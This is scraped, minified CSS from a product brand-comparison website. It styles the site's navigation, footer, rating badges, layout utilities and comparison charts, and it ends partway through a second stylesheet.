.btn_cont{width:37%}.overall-rating .out-of-rating{font-size:1.1rem}.overall-rating .progress-bar_cont{width:18%;display:none}}@media (max-width:600px){.img1{height:22vw}.butt{height:5.8vw;width:80%;font-size:var(--font_size_para)}.amazon{width:2rem}.sec_cont{flex-direction:column;margin-top:4vw}.sec_cont .lft{width:100%;padding-right:0}.overall-rating_cont .overall-rating .brand-rating_cont{flex-direction:column;align-items:flex-start}.overall-rating_header .all-brands-link{width:-moz-fit-content;width:fit-content}.overall-rating .brand-rating_cont .brand-one-img_cont{height:1.3rem}.overall-rating_cont .overall-rating .brand-rating_cont{margin-bottom:1.5rem}.overall-rating_cont .overall-rating{margin-top:1.5rem}.progress-bar_wraper{width:100%}.overall-rating .progress-bar_cont{width:63%;display:initial}.overall-rating .out-of-rating{margin:.5rem 0;font-size:1rem}.brand-rating_cont .btn_cont{width:100%;margin-bottom:.5rem}.brand-featurs_cont .single-featur{width:47%;margin-right:.4rem;margin-bottom:1rem}.brand_devider .divider_line .versus{padding:2vw}.product_featurs .brand_logo{height:8.5vw}.product_featurs .product .product_img{height:41vw;margin-top:4vw}.product_cont .featurs{margin-top:4vw;width:100%;border:initial}.product_featurs .brand_devider{margin:1rem 0}.product_featurs .product_brand1,.product_featurs .product_brand2{border-radius:initial}.product_featurs .product_cont{box-shadow:var(--shadow);margin-top:1rem;padding:6vw}.product_cont .devider_line{display:none}.product_featurs .product_highlights_cont{border-top:initial;margin-top:3vw}.product_featurs .product_highlights_cont .product_highlights{height:10vw}.sec_cont .lft .brand_comp{flex-direction:column}.brand_devider{display:flex!important;width:100%;height:15vw;justify-content:center}.brand_devider .divider_line{height:1px;width:100%}.top_products-cont-resp .product_copm_cont{flex-direction:column;margin-top:var(--container_card_padding)}.product_copm_cont .product_featurs{width:100%}.sec_cont .rgt{width:100%;background-color:initial;padding:initial;margin-top:3vw;margin-bottom:3vw}.side_link_cont h4{text-align:start}.side_link_cont{justify-content:flex-start}.side_link_cont .links{margin:initial}.side_link_cont:last-child{position:static}.list-article .borded li{font-size:var(--font_size_para)}.our-pick .our-pick-image{float:none;width:100%}.our-pick{border:.3rem solid #01838d;font-size:1rem;top:-2.8%;left:-1.5%}.our-pick .our-pick-subtitle{font-size:1.2rem}.our-pick-text ul li{font-size:var(--font_size_sub_heading)}.our-pick .our-pick-label{top:-2.5%;left:-1.5%}.our-pick .our-pick-image img{width:100%}.our-pick-text ul{margin:initial}.list-article p img{width:100%!important;height:auto!important}.comparidon_page-category-name{width:auto!important;font-size:4vw!important}.product_name-link .amazon-btn{padding:.1vw 7.5vw}.amazon-btn img{height:2.7vw}.product_name-link .amazon-btn img{height:2.65vw!important}.comp_top_products_cont{flex-direction:column}.comp_top_products{width:85vw;height:55vw}}.nav_bar{position:fixed;top:0;display:flex;align-items:center;justify-content:space-between;width:100%;height:70px;border-bottom:1px solid #3a3a3a;background-color:#fff;z-index:99}.nav_bar .logo .menu,.overlay{display:none}.nav_bar .search-cont{display:flex;align-items:center;margin-left:7vw}.nav_bar .search-cont .search{height:2.1vw;width:20vw;padding:0 1.5vw;border-radius:.2vw;border:none;font-size:1.1vw;box-shadow:var(--shadow)}.nav_bar .search-cont .search::-moz-placeholder{color:rgba(0,0,0,.307)}.nav_bar .search-cont .search::placeholder{color:rgba(0,0,0,.307)}.nav_bar .search-cont .search-btn{width:6vw;margin-left:.5vw;height:2vw;border:none;background-color:var(--primary_color);color:#fff;font-size:1vw;letter-spacing:.08vw;border-radius:.2vw}.nav_bar .links .close{display:none}.nav_bar .links{display:flex;align-items:center}.nav_bar .links li{margin-left:3vw}.nav_bar .links li:hover .underline{width:100%}.nav_bar .links a{font-size:1.2vw;text-decoration:none;color:#000;margin:0 .4vw}.nav_bar .links .underline{height:.2vw;border-radius:10vw;width:0;margin-top:.1vw;background-color:var(--primary_color);transition:all .3s}.nav_bar .links .category-drop{position:relative}.nav_bar .catogries_cont{position:absolute;height:30vw;top:100%;right:0;background-color:#ffebcd}.nav_bar .bridg{position:absolute;top:0;height:0;width:8vw}.nav_bar .links .category-box{display:none;background-color:#fff;position:absolute;top:230%;right:-50%;width:15vw;height:20vw;border-radius:1vw;overflow:hidden}.links .category-box .cont{overflow:auto;height:calc(100% - 2.78vw)}.links .category-box .cont::-webkit-scrollbar{width:.2vw;background-color:#fff;border-radius:0 .5vw .5vw 0}.links .category-box .cont::-webkit-scrollbar-thumb{background-color:var(--primary_color);border-radius:10vw}.nav_bar .links .category-box .top{width:100%;height:1vw;background-color:var(--primary_color);margin-bottom:.5vw}.links .category-box .category{display:flex;align-items:center;justify-content:space-between;padding:.5vw 1vw;font-size:1.1vw;cursor:pointer}.links .category-box .category:hover{background-color:#f5f5f5}@media (max-width:600px){.nav_bar{display:initial;height:60px;padding-top:3vw!important;padding-bottom:3vw!important}.nav_bar .overlay{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.32);display:none}.nav_bar .logo{display:flex;justify-content:space-between;align-items:center;width:100%}.nav_bar .logo .menu{display:initial}.nav_bar .logo img{width:100px;height:50px;-o-object-fit:contain;object-fit:contain}.nav_bar .logo .menu img{width:8vw}.nav_bar .search-cont{margin-left:0;margin-top:3vw}.nav_bar .search-cont .search{height:10.1vw;font-size:4.5vw;width:66vw;padding:0 5vw;border-radius:1vw}.nav_bar .search-cont .search::-moz-placeholder{font-size:4vw}.nav_bar .search-cont .search::placeholder{font-size:4vw}.nav_bar .search-cont .search-btn{width:19vw;margin-left:1.5vw;height:10vw;font-size:4.5vw;border-radius:1vw}.nav_bar .links{position:fixed;top:0;left:-100%;height:100%;width:80%;background-color:#f5f5f5;box-shadow:var(--shadow);flex-direction:column;align-items:normal;transition:all .5s;padding:4vw 9vw}.nav_bar .links li{margin-top:5vw;margin-left:0}.nav_bar .links li a{font-size:14px;font-weight:400}.nav_bar .links li a:hover{color:var(--primary_color)}.nav_bar .links .category-box{background-color:initial;position:static;width:60%;margin-top:3vw;display:initial}.nav_bar .links .category-drop{height:100vw}.links .category-box .cont{margin-top:4vw}.links .category-box .cont::-webkit-scrollbar{display:none}.links .category-box .category{font-size:4.5vw;padding:2.5vw .8vw}.nav_bar .links .category-box .top{display:none}.nav_bar .links .category p:hover{color:var(--primary_color)}.nav_bar .links .underline{height:1vw;display:none}.nav_bar .links .close{display:flex;justify-content:space-between;margin-bottom:13vw}.nav_bar .links .close .logo{width:100px;height:auto}.nav_bar .links .close .close-icon img{width:7vw}}.footer{margin-top:2vw;width:100%;background-color:#000;padding:3vw 7vw 1.5vw}.footer .top{display:flex;width:100%;justify-content:space-between}.footer .top .lft{height:100%;width:20%}.footer .top .lft img{width:12vw}.footer .top .mid{width:35%}.footer .top .mid p{font-size:1.1vw;color:#f5f5f5;letter-spacing:.05vw}.footer .top .mid form button,.footer .top .mid form input{display:block;width:100%;height:3vw;margin-top:2vw;padding:0 2vw;border-radius:.5vw;border:none;font-size:1.2vw;outline:none;background-color:#f5f5f5}.footer .top .mid form button{background-color:var(--primary_color);color:#f5f5f5;font-size:1.3vw;letter-spacing:.08vw}.footer .top .mid form input::-moz-placeholder{font-size:1vw;letter-spacing:.05vw}.footer .top .mid form input::placeholder{font-size:1vw;letter-spacing:.05vw}.footer .top .mid form span{font-size:1vw;color:#fff}.footer .top .right{width:25%;display:flex;justify-content:space-between}.footer .top .right .company p,.footer .top .right .social p{color:#f5f5f5;font-size:1.3vw}.footer .top .right .company a{display:block;color:hsla(0,0%,96.1%,.7294117647058823);text-decoration:none;margin-top:1vw;font-size:1vw}.footer .top .right .social img{height:1.5vw;margin-top:1vw}.footer .btm{width:100%;border-top:.1vw solid hsla(0,0%,96.1%,.6392156862745098);margin-top:3vw;display:flex;justify-content:center}.footer .btm p{margin-top:1.5vw;color:#f5f5f5;font-size:1vw;letter-spacing:.05vw}@media(max-width:600px){.footer{padding:6vw 7vw 3.5vw}.footer .top{flex-direction:column}.footer .top .f-child{width:100%!important}.footer .top .lft img{width:35vw}.footer .top .mid{margin-top:4vw}.footer .top .mid p{font-size:4.1vw}.footer .top .mid form button,.footer .top .mid form input{margin-top:6vw;height:10vw}.footer .top .mid form input{font-size:4.5vw;padding:0 5vw}.footer .top .mid form input::-moz-placeholder{font-size:3.5vw}.footer .top .mid form input::placeholder{font-size:3.5vw}.footer .top .mid form span{font-size:2.8vw;display:block;margin-top:3.5vw}.footer .top .mid form button{font-size:5.3vw}.footer .top .right{margin-top:8vw}.footer .top .right .company p,.footer .top .right .social p{font-size:4.3vw}.footer .top .right .company a{font-size:3.3vw;margin-top:2vw}.footer .top .right .social img{height:4.5vw;margin-top:3vw;margin-right:2vw}.footer .btm{margin-top:5vw}.footer .btm p{margin-top:3.5vw;font-size:3vw}}.arrow{border:solid #000;border-width:0 3px 3px 0;display:inline-block;padding:3px}.arrow_right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.arrow_left{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.arrow_up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.arrow_down{transform:rotate(45deg);-webkit-transform:rotate(45deg)}@font-face{font-family:Roboto-ragular;src:url(/fonts/Roboto-Regular.ttf?8a36205bd9b83e03af0591a004bc97f4)}@font-face{font-family:monument-ragular;src:url(/fonts/NotoSans-ExtraBold.ttf?2cc6e79e65da29bd416f187ececac850)}@font-face{font-family:Roboto;src:url(/fonts/Roboto-Medium.ttf?6679d67d72e0e7b34f407bac6df715ab)}@font-face{font-family:Inter;src:url(/fonts/Inter-VariableFont_opsz,wght.ttf?0a77e23a8fdbe6caefd53cb04c26fabc) format("truetype")}@font-face{font-family:Mada;src:url(/fonts/Mada-VariableFont_wght.ttf?01484dc65a6ff444ee81781ef782bc91) format("truetype")}@font-face{font-family:Reem_Kufi_Ink;src:url(/fonts/ReemKufiInk-Regular.ttf?6701897574bdd92835841fa5be04295d) format("truetype")}@font-face{font-family:Roboto_Flex;src:url(/fonts/RobotoFlex-VariableFont_GRAD,XOPQ,XTRA,YOPQ,YTAS,YTDE,YTFI,YTLC,YTUC,opsz,slnt,wdth,wght.ttf?d9acae3692d9d4e7beeff0bb203ea5b4) format("truetype")}@font-face{font-family:Roboto_Slab;src:url(/fonts/RobotoSlab-VariableFont_wght.ttf?639c828487a32043addce04bdf807f24) format("truetype")}@font-face{font-family:Baloo_2;src:url(/fonts/Baloo2-VariableFont_wght.ttf?84cab1f385ac5f76267aca40fa81353e) format("truetype")}*{margin:0;padding:0;box-sizing:border-box;font-family:Roboto-ragular}body,html{height:100%;width:100%;border-top:.5px solid #f5f5f5;scroll-behavior:smooth}strong{font-weight:bolder}element{max-width:100%}#main{padding-top:5vw}::-webkit-scrollbar{width:.5vw;background-color:#fff}::-webkit-scrollbar-thumb{background-color:#b8b8b8;border-radius:100px}::-webkit-scrollbar-thumb:hover{background-color:#989898}button{cursor:pointer}a{text-decoration:none}.max-w-unset{max-width:unset!important}.max-h-unset{max-height:unset!important}:root{--primary_color:#01636a;--secondry_color:#f5f5f5;--light_gray:#f5f8fa;--hading_color:#333232;--para_color:#4b4b4b;--yellow_color:#ffa31d;--new-primary_color:#2c2a2d;--letter_spacing:0.05rem;--font_size_heading:1.5rem;--margin_heading:0.5rem 0;--font_size_sub_heading:1.2rem;--font_size_para:1rem;--border-radius-card:0.8rem;--border-radius-btn:0.4rem;--shadow:0px 0px 15px 0px rgba(0,0,0,0.07);--body_padding:7vw;--cont_padding:2vw 7vw;--container_card_padding:4vw;--padding_2vw:2vw}h2{font-size:var(--font_size_heading)}h2,h3{margin:var(--margin_heading);font-family:Roboto;font-weight:700}h3{font-size:var(--font_size_sub_heading)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.overflow-hidden{overflow:hidden}.container_card{margin-bottom:1vw;height:-moz-fit-content;height:fit-content;width:100%}.body_padding{padding:0 2vw}.display-none{display:none!important}.amazon-btn{padding:.5rem 1rem;font-size:1rem;border-radius:5px;background-color:transparent;color:#02848e;border:1px solid #02848e;transition:all .5s;display:table;margin:1vw auto 0}.amazon-btn:hover{box-shadow:var(--shadow);background-color:#02848e;color:#fff}.amazon-btn img{height:1.2vw;margin-top:.4vw}.slick-prev{left:0;top:50%}.slick-next,.slick-prev{transform:translateY(-50%)}.slick-next{right:0;top:0;top:50%}.controle-btn-slider{display:flex;align-items:center;justify-content:center;position:absolute;background-color:#fff;z-index:9;border-radius:100%;padding:.2vw;border:none;box-shadow:var(--shadow)}.controle-btn-slider img{width:2vw;opacity:.7}.view_all_link{display:block;width:100%;text-align:center;color:var(--primary_color)}.view_all_link:hover{color:#005e64}.btn{border-radius:var(--border-radius-btn);border:none;background-color:var(--primary_color);color:#fff;padding:.5vw 1.3vw;font-size:.9rem;letter-spacing:.05vw;transition:all .5s}.btn:hover{background-color:#000;color:#fff}.noDataFoundWrapper{width:60%!important;margin:0 auto}.noDataFoundWrapper .noDataFound{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}#preloader{position:fixed;height:calc(100vh - 3vw);width:100%;top:5vw;left:0;background-color:#fff;display:flex;align-items:center;justify-content:center;z-index:999999}#preloader img{height:5vw;-o-object-fit:contain;object-fit:contain}.article-row{display:flex;flex-wrap:wrap;flex-direction:column}.d-block{display:block!important}.d-flex{display:flex!important}.d-inline-block{display:inline-block}.d-inline{display:inline}.d-none{display:none}.d-inline-flex{display:inline-flex}.items-center{align-items:center!important}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-column-reverse{flex-direction:column-reverse}.flex-1{flex:1}.flex-2{flex:2}.flex-3{flex:3}.flex-4{flex:4}.flex-5{flex:5}.flex-6{flex:6}.flex-7{flex:7}.flex-8{flex:8}.flex-9{flex:9}.flex-10{flex:10}.flex-11{flex:11}.flex-12{flex:12}.flex-13{flex:13}.flex-14{flex:14}.flex-15{flex:15}.flex-16{flex:16}.flex-17{flex:17}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.gap-9{gap:2.25rem}.gap-10{gap:2.5rem}.gap-11{gap:2.75rem}.gap-12{gap:3rem}.gap-13{gap:3.25rem}.gap-14{gap:3.5rem}.row-gap-1{row-gap:.25rem}.row-gap-2{row-gap:.5rem}.row-gap-3{row-gap:.75rem}.row-gap-4{row-gap:1rem}.m-auto{margin:auto}.m-0{margin:0!important}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-3{margin:.75rem}.m-4{margin:1rem}.m-5{margin:1.25rem}.m-6{margin:1.5rem}.m-7{margin:1.75rem}.m-8{margin:2rem}.ml-0{margin-left:0!important}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-6{margin-left:1.5rem}.ml-7{margin-left:1.75rem}.ml-8{margin-left:2rem}.mr-0{margin-right:0!important}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-6{margin-right:1.5rem}.mr-7{margin-right:1.75rem}.mr-8{margin-right:2rem}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.my-3{margin-bottom:.75rem;margin-top:.75rem}.my-4{margin-bottom:1rem;margin-top:1rem}.my-5{margin-bottom:1.25rem;margin-top:1.25rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-7{margin-bottom:1.75rem;margin-top:1.75rem}.my-8{margin-bottom:2rem;margin-top:2rem}.my-auto{margin-bottom:auto;margin-top:auto}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-right:auto;margin-left:auto}.p-0{padding:0!important}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-9{padding:2.25rem}.p-10{padding:2.5rem}.p-11{padding:2.75rem}.p-12{padding:3rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-7{padding-left:1.75rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-8{padding-right:2rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-7{padding-top:1.75rem}.pt-8{padding:2rem}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-auto{padding-top:auto;padding-bottom:auto}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.line-height-4{line-height:1rem!important}.list-style-none{list-style:none!important}.text-white{color:#fff!important}.text-red{color:red}.text-green{color:#276328}.text-align-center{text-align:center!important}.text-align-start{text-align:start}.text-align-end{text-align:end}.text-inherit{color:inherit!important}.w-25{width:25%}.w-50{width:50%}.w-75{width:75%}.w-100{width:100%!important}.w-auto{width:auto!important}.h-auto{height:auto!important}.h-100{height:100%!important}.h-fitcontent{height:-moz-fit-content!important;height:fit-content!important}.font-size-1{font-size:.25rem!important}.font-size-2{font-size:.5rem!important}.font-size-3{font-size:.75rem!important}.font-size-4{font-size:1rem!important}.z-index-minus{z-index:-1}.z-index-1{z-index:1}.z-index-2{z-index:2}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-unset{position:unset!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.clusion-content{position:sticky;top:10rem}.product-slide-section{display:grid;grid-template-columns:repeat(1fr);grid-gap:1rem}.brand-compare-section-slide{display:flex!important;flex-direction:row;align-items:center;justify-content:space-between;width:100%;margin:0}.brand-img-comparation{height:auto;width:70px;max-height:35px}.brand-img-comparation,.vs{-o-object-fit:contain;object-fit:contain}.vs{width:25px;height:25px}#table_of_content{max-height:450px;height:-moz-fit-content;height:fit-content;overflow-y:auto}.cursor-pointer{cursor:pointer}.side_link_brand{box-sizing:border-box;cursor:pointer;padding:10px;border-radius:5px;border:2px solid transparent;transition:border .3s ease-in-out;font-size:.83rem}.side_link_brand:hover{border-color:#3a3a3a}.similar_logo{width:auto;height:auto;max-height:35px;max-width:100px;-o-object-fit:contain;object-fit:contain}.flag-brand{border-radius:3px}.brand-rate-text{color:#333}.spinner{position:relative;width:80px;height:80px;margin:100px auto}.spinner div{position:absolute;width:16px;height:16px;background:#26929b;border-radius:50%;top:50%;left:50%;margin:-8px 0 0 -8px;animation:spinnerFade 1.2s linear infinite}.spinner div:first-child{transform:rotate(0deg) translate(32px);animation-delay:0s}.spinner div:nth-child(2){transform:rotate(40deg) translate(32px);animation-delay:-.1s}.spinner div:nth-child(3){transform:rotate(80deg) translate(32px);animation-delay:-.2s}.spinner div:nth-child(4){transform:rotate(120deg) translate(32px);animation-delay:-.3s}.spinner div:nth-child(5){transform:rotate(160deg) translate(32px);animation-delay:-.4s}.spinner div:nth-child(6){transform:rotate(200deg) translate(32px);animation-delay:-.5s}.spinner div:nth-child(7){transform:rotate(240deg) translate(32px);animation-delay:-.6s}.spinner div:nth-child(8){transform:rotate(280deg) translate(32px);animation-delay:-.7s}.spinner div:nth-child(9){transform:rotate(320deg) translate(32px);animation-delay:-.8s}@keyframes spinnerFade{0%,to{opacity:1}50%{opacity:.3}}@media (max-width:1300px){body,html{font-size:67%!important}}@media (max-width:1200px){.brand-compare-section-slide{flex-direction:column;row-gap:1rem}}@media (max-width:600px){.vs{width:15px;height:15px}body,html{font-size:80%!important}#main{padding-top:15vw}.body_padding{padding:0 4vw}.product-line_wraper{padding:1vw 4vw}.container_card{background-color:initial;padding:initial;margin-bottom:6vw}.top h3{width:69%}.amazon-btn{padding:1rem 6rem;margin-top:1rem;margin-bottom:2rem;font-size:1rem}.amazon-btn img{height:4vw;margin-top:1.5vw}.controle-btn-slider img{width:8vw}.fixed_brand_navigations{position:fixed;width:100%;bottom:0;z-index:99}.btn{padding:1.5vw 2.3vw;margin-top:.5rem}.noDataFoundWrapper{height:63vw}.flex-1{flex:1}.flex-2{flex:2}.flex-3{flex:3}.flex-12{flex:7}.side_link_cont.mb-8 .product-slide-section{grid-template-columns:repeat(2,1fr)}}@media (max-width:768px){.brand-products-slide .product-slide-section{grid-template-columns:repeat(2,1fr)}.brand-compare-section-slide{flex-direction:row;justify-content:space-around}}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}.article-row{flex-direction:row}}@media (min-width:992px){.container{max-width:960px}.article-row{flex-direction:row}}@media (min-width:1200px){.container{max-width:1140px}.article-row{flex-direction:row}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1260px}}@media (min-width:1400px){.container{max-width:1320px}}@media (min-width:1500px){.container{max-width:1420px}}.brand-comparison-box{border-radius:15px;height:100%;padding:5px;margin:5px}.brand-comparison-box1{border:1px solid #ccc;padding:20px;border-radius:15px}.pt5{padding-top:5px}.brand{margin-bottom:20px;position:relative;display:flex;justify-content:space-between;align-items:center}.brand img{width:auto;height:8vw;max-width:14vw;-o-object-fit:contain;object-fit:contain}.compare-flag{width:50px;border-radius:3px}.score p{margin:0}.score span{font-weight:700}.learn-more a{text-decoration:none;background-color:#007bff;color:#fff;padding:10px 20px;border-radius:5px;display:inline-block}.learn-more a:hover{background-color:#0056b3}.brand_comp_cont{margin-bottom:20px}.tldr{box-sizing:border-box;display:inline-block;overflow:hidden;padding:0 8px;position:relative;transition:transform .25s;transition-timing-function:ease;vertical-align:top;white-space:normal;width:100%;margin:auto}.tldr li{line-height:1.5!important;margin-bottom:10px;padding-left:10px;font-size:1rem!important;display:flex;gap:.25rem;min-height:40px;width:100%!important}.tldr li,.tldr li p{word-break:auto-phrase!important;white-space:normal!important}.tldr li:last-child{margin-bottom:0}.tldr li:before{color:#3c59fc;content:"\2713";font-weight:100}.tldr ul{list-style:none;display:flex;flex-direction:column}.tldr .otherValue,.tldr .value,.tldr .vs{font-size:13px;margin-left:6px;white-space:break-spaces}.tldr .value{font-weight:700}.tldr .help{background-color:#bebebe;border-radius:10px;box-sizing:border-box;color:#fff;cursor:help;display:inline-block;height:16px;margin-left:5px;padding:2px;position:relative;vertical-align:bottom;width:16px}.tldr .help>span{font-size:14px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.tldr .helpTouchArea{background:transparent;height:26px;left:-5px;position:absolute;top:-5px;width:26px}.tldr .helpArrow{background-color:#fff;border-left:1px solid #dfdfdf;border-top:1px solid #dfdfdf;height:14px;left:0;position:absolute;width:14px;z-index:2}.tldr .helpArrow.below{bottom:-6px;transform:translateY(100%) rotate(45deg)}.tldr .helpArrow.above{top:-6px;transform:translateY(-100%) rotate(225deg)}.tldr .helpPadding{height:14px;left:-100px;opacity:0;position:absolute;width:212px}.tldr .helpPadding.below{bottom:0;transform:translateY(100%)}.tldr .helpPadding.above{top:0;transform:translateY(-100%)}.tldr .helpBoxContainer{background-color:#fff;box-shadow:0 0 4px 0 #bebebe;color:#161616;font-size:12px;left:-100px;padding:6px;position:absolute;width:200px;z-index:1}.RadarChart__pointsContainer___34AsW{display:flex;flex-wrap:wrap;justify-content:center;padding-bottom:10px}.RadarChart__rivalValue___3w6RE{border-right:1px solid #dfdfdf;cursor:pointer;margin-top:6px;padding:0 20px;position:relative}.RadarChart__value___Ootfo{font-size:1.5em;font-weight:700}.RadarChart__pointsLabel___2bhme img{width:32px;height:auto;border:1px solid #d7d7d7}.aimg,.RadarChart__pointsLabel___2bhme{display:flex}.aimg{vertical-align:unset;justify-content:center;align-items:center;padding-left:5px}.ffimg{max-width:40px!important;min-width:20px!important;max-height:40px}.RadarChart__pointsContainer___34AsW div:last-child{border:none}.RadarChart__tip___2izHT a{font-size:1rem}.RadarChart__tip___2izHT{margin-top:2px}.brand-left,.brand-right{text-align:center}.versus-circle span{top:60%;transform:translate(-50%,-50%);width:50px;height:50px;background-color:#555;border-radius:50%;color:#fff;font-size:24px;display:flex;justify-content:center;align-items:center}.versus-circle,.versus-circle span,.vsSeparator{position:absolute;left:50%;border-left:1px solid #bebebe}.versus-circle,.vsSeparator{bottom:-10%;height:100%;transition:left .15s}.vsSeparator span{background-color:#fff;border:1px solid #bebebe;border-radius:15px;color:#616161;font-weight:700;height:30px;left:-17px;line-height:29px;top:50%;width:30px}.tooltiptext,.vsSeparator span{position:absolute;text-align:center}.tooltiptext{visibility:hidden;width:120px;background-color:#555;color:#fff;padding:5px 0;border-radius:6px;z-index:1;opacity:0;transition:opacity .6s;z-index:999;top:135%!important;left:50%!important;margin-left:-60px;transform:unset!important;font-size:unset!important}.tooltiptext:after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-bottom-color:#555}.help:hover .tooltiptext{visibility:visible;opacity:1}.help:not(:hover) .tooltiptext{opacity:0}.chart-container{position:relative;margin:auto;height:400px}.compare-rating-container{background-color:#333;color:#fff;border-top-right-radius:10px;border-top-left-radius:10px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;border:1px solid #8b8b8b;padding:1rem 4rem;display:flex;align-items:center;justify-content:space-between}.compare-rating-content{display:flex;flex-direction:column;align-items:center;row-gap:7px}.compare-rating-brand{font-size:18px;font-weight:500;line-height:1.5;margin:0;font-family:Roboto-ragular}canvas{width:100%!important;height:100%!important}@media only screen and (max-width:767px){.tldr li div{font-size:10px!important}.cbox{display:block}.brand-comparison-box{min-width:unset;max-width:unset}.brand img{width:auto;height:15vw}.body_padding{padding-right:2vw}.brand h3{margin:0}.compare-flag{width:25px}}

--- FILE ---
content_type: text/css
request_url: https://brandchoose.com/css/compare-page-header.css
body_size: 5664
content:
.score{background-color:#e7e8e7;box-sizing:content-box;cursor:default;font-size:46px;height:46px;width:46px}.score,.score:after{border-radius:50%;position:absolute}.score:after{background-color:#fff;content:" ";display:block;height:36px;left:5px;top:5px;width:36px}.score.moucho{height:41px;width:41px}.score.moucho:after{height:33px;left:4px;top:4px;width:33px}.score .pointsText{font-size:16px;font-weight:700;left:0;line-height:46px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:46px;z-index:1}.score .pointsText.moucho{font-size:.95rem;line-height:41px;top:48%;transform:translateY(-50%);width:41px}.score .pointsText span{display:block;line-height:12px}.score .pointsText span.moucho{line-height:.42rem}.score .pointsText span:last-child{font-size:8px;line-height:10px;text-transform:capitalize}.score .pointsText span:last-child.moucho{font-size:.55rem;line-height:.55rem}.score .slice{height:46px;position:absolute;width:46px;clip:rect(0,46px,46px,23px)}.score .slice.moucho{height:41px;width:41px;clip:rect(0,41px,41px,20.5px)}.score .slice.over50{clip:rect(auto,auto,auto,auto)}.score .bar{height:46px;position:absolute;width:46px;clip:rect(0,23px,46px,0);border:5px solid #3c59fc;border-radius:50%;transform:rotate(180deg)}.score .bar.moucho{border:5px solid 